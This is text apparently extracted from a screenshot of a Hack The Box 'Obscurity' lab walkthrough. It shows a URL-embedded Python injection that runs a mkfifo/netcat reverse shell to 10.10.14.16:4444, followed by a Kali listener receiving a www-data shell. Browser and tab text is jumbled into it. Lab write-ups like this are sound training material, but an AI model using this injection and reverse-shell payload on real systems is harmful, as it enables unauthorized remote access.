 10.10.10.168:8080/';os.system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.16 4444 >/tmp/f');'
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root@kali: ~/Documents/HTB/boxes/medium/linux/obscurity
root@kali: ~ root@kali: ~/D...inux/obscurity root@kali: ~
root@kali:~/Documents/HTB/boxes/medium/linux/obscurity# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.168] 36918
$ whoami
0bscura
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
"Security Through Obscurity"
/
$